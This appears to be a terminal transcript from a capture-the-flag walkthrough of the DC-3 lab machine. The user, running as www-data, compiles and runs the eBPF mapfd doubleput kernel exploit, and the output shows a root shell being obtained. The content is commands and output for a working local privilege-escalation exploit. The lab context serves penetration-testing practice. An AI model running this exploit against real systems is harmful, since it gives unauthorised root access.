 www-data@DC-3:/var/www/html/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
suid file detected, launching rootshell...
we have root privs now...